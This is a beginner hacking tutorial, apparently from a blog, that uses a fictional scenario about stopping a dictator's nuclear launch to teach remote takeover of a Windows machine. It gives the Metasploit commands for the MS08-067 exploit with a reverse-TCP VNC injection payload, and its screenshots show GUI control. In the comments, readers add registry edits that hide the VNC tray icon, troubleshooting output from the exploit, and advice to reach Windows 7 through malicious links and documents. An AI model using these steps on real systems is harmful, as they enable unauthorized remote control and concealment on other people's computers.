Welcome back, my newbie hackers!
Hackers often are associated with clandestine and illegal activity, but that is not necessarily always the case. Hackers are increasingly being used and employed for law enforcement, national security, and other legitimate purposes. In this installment, we will look at how a single hacker could save the world from nuclear annihilation.
Imagine a scenario where a new, young dictator takes over the leadership of a nuclear-armed nation. He proceeds to threaten multiple nations with nuclear annihilation. We, the hacker, might be the only one able to save the world!

In this hack, we will embed a VNC server on the target system. The VNC (virtual networking computer) will enable us to take complete control of the dictator's system, with his Windows GUI appearing on our computer. With it, we can do everything the dictator can do with his mouse and interface.
It's important to note here that using VNC is not stealthy. If the user is on their system, he'll see his mouse moving and windows opening, and he'll soon figure out something fishy is going on. That's why we want to only employ this hack when we are pretty certain that our victim is not on his system. We will time our hack so as to be in the dead of night at our dictator's location.
Let's proceed to save the world from this belligerent tyrant!
Step 1: Embed VNC on the Dictator's Computer
First, let's fire up the only tool we need to save the world—Metasploit. In this hack, we will use a new exploit to us:
exploit/windows/smb/ms08_067_netapi.
We need to type:
msf > use exploit/windows/smb/ms08_067_netapi

Next, we need to choose a payload. Unlike my earlier hacks, this time we will be using the VNC server. This enables us to use the victim's Windows GUI as if it were our own.
Let's type:
msf > set PAYLOAD payload/windows/vncinject/reverse_tcp

Before we launch this hack, we need only to set the RHOST (the dictator's or victim's computer) and LHOST (our attack system) IP addresses.

Now that we have all the necessary information in Metasploit, all we need to do is type:
msf > exploit
Step 2: Taking Control
As you can see from the screenshot below, Metasploit has opened up a Windows GUI from our dictator's machine and given us complete control! In addition, it has provided us with a command shell.

When we minimize the command shell, we see what our madman is up to.

As we can see from this screenshot from his computer, he is drafting the orders to launch his nuclear attack (and ordering more Twinkies?).
Hmmm…maybe we can disable that, so that he can't launch.
Let's take a look at his running processes. We can click on Control Panel -> Administrative Tools -> Services and see what services he has running on his computer.

As we can see from his Services, he has a service called "Launch Nuclear Attack" on his computer and the service has started. If we can stop or disable this service, we can stop him before he launches the attack! Let's click on the "Stop" service link and turn off this service.
We Just Saved the World!
Alright, maybe we only kept the world safe for the moment, as they are likely to figure out why the launch didn't activate, but at least we did what we could to live to fight another day. On the other hand, considering how technologically backward they are, it may take them months or years to figure out what just happened. :-)
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.






















33 Comments
You should change the line:
set PAYLOAD payload/windows/vncinject/reverse_tcp
to
set PAYLOAD windows/vncinject/reverse_tcp
it' better if you hide the realvnc icon
HKEYLOCALMACHINE\SOFTWARE\RealVNC\WinVNC4\ShowTrayIcon 0
and remove the service helper
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
can we use this attack over window 7 or 8 machine???????
Secret:
This attack works for Win XP, Win 2003, Vista, and some 2008. You need to use a hack specific to Win 7 or 8.
OTW
master otw:
plz suggest me any tutorial for window 7 and 8 hack......for a VNC ???
coz usually we hv to intract with win 7....
Secret:
First of all, most hackers are interested in servers not clients. Windows 7 is a client and you aren't going to get any good info from a client. If you want to hack a client, the best approach is to use a client side approach such as a malicious link, PDF, Word doc, etc.
I will be doing a Windows 7 hack soon.
OTW
It says: Exploit failed no-target: No matching target.
However it detects the system and it's OS so the IP it's right. Could you please tell me why it says no matching target?
Thanks,
Cesar:
Can you ping the target?
OTW
yes, I can.
Cesar:
Ok, good. What port are open and what is the OS?
OTW
How can I know the opened ports?
The targets OS is WIndows 7 Ultimate
The local OS is Backtrack 5 r5 in a VMWare Virtual Machine.
Cesar:
Read my tutorial on nmap.
OTW
Here are the ports:
Let me guess I can't do it because the smb port is not opened no?
Port 445 is SMB. That should not be an impediment.
BTW, you have a bunch of high number ports open on that system that shouldn't be open. Have you been file sharing?
OTW
Well, yes there is installed dropbox, mega and other stuff.
How can I make the exploit work?
Cesar:
All exploits are specific to the OS, the ports, the services, the apps and sometimes even the language on the system. There is no silver bullet that hacks all systems.
As most hackers are interested in servers as that is where the valuable info resides, the best remote exploits are developed for servers. This one here works on Windows 2003 and some Windows 2008 servers, not Windows 7 clients.
OTW
Oh, don't know why I thought I had read somewhere that this one worked in Windows 7, sorry.
Is there a way to customize this exploit for other operating systems? Like Unix or OpenBSD? Maybe if it's an older version with less security?
I got a question,
I installed WinXP on Oracles VM Box, i do your tutorial probably right but when i use the exploit command i only get this :
msf exploit(ms08067netapi) > exploit
* Started reverse handler on 192.168.56.1:4444
* Automatically detecting the target...
* Fingerprint: Windows XP - Service Pack 3 - lang:English
* Selected Target: Windows XP SP3 English (AlwaysOn NX)
* Attempting to trigger the vulnerability...
msf exploit(ms08067netapi) >
Shouldnt opened a GUI Window? Or works this Hack only on a second Computer?
Did you use the VNC payload?
Yes i followed directly your tutorial except this command:
msf > set PAYLOAD payload/windows/vncinject/reversetcp to
msf > set payload windows/vncinject/reversetcp
What SP is the XP?
Do i need another exploit or should i open some ports?
That is what Metasploit says it is. My point is that Metasploit is not always correct. What is the service pack of the Windows XP?
Sorry i didnt know this, but in this case its correct.
I installed SP3
I also turned off the firewall and antivir is not installed
Try using an earlier version of Windows XP.
That version is likely patched.
what version would you suggest?
Service Pack 1 or 2.
Ok i will test it first on SP1.
Thank you for the competent help and this great Tutorials, it makes the learning very easy also with not so good english knowing :)
I have an old Windows XP in my house, so to do a little practicing I fired it up and I tried this. Most of the guide works great, but when I do exploit, it'll work for a couple seconds, and then return to the command line, without opening a window or doing anything to signify that it worked. I don't know how to attach a screenshot on here from Kali, besides downloading Gyazo. I will copy/paste my shell instead.
msf exploit(ms08067netapi) > set PAYLOAD windows/vncinject/reversetcp
PAYLOAD => windows/vncinject/reversetcp
msf exploit(ms08067netapi) > set RHOST 192.168.2.15
RHOST => 192.168.2.15
msf exploit(ms08067netapi) > set LHOST 192.168.2.5
LHOST => 192.168.2.5
msf exploit(ms08067netapi) > exploit
* Started reverse handler on 192.168.2.5:4444
* Automatically detecting the target...
* Fingerprint: Windows XP - Service Pack 3 - lang:English
* Selected Target: Windows XP SP3 English (AlwaysOn NX)
* Attempting to trigger the vulnerability...
--It shows the last line for a couple seconds, then returns to the command line. Any help with this? (Port 445 is open on the Windows XP)
Just read a comment above and it may be patched on SP 3? I'll check the computer and see what it says its SP is.
Edit just checked: It's a Windows XP Home Edition, Version 2002, SP3. This exploit does not work on SP3? If so, could you direct me to another one that would, or to instructions on how to downgrade an SP?
Hello guys,
I am new here. I hope all are doing well.
Share Your Thoughts